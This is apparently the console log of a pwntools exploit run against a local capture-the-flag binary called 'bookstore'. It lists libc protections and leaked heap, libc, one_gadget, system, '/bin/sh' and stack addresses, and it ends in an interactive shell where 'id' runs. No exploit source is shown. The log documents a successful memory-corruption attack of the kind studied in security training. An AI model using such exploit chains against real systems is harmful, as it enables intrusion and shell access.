 [+] Starting local process './bookstore': pid 22789
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
main_arena_near = 0x7fc3fbcd7bf8
main_arena_addr = 0x7fc3fbcd7b20
libc_addr = 0x7fc3fb913000
one_gadget_addr = 0x7fc3fba04147
environ_addr = 0x7fc3fbcd9f38
calculating system() addr and "/bin/sh" addr ... ###
system_addr = 0x7fc3fb958390
binsh_addr = 0x7fc3fba9fd57
stack_addr = 0x7fff41854998
stack_addr = 0x7fff41854998
stack_offset_40 = 0x7fff41854862
[*] Switching to interactive mode
Done!
$ id
uid=1000(giantbranch) gid=1000(giantbranch) groups=1000(giantbranch)
$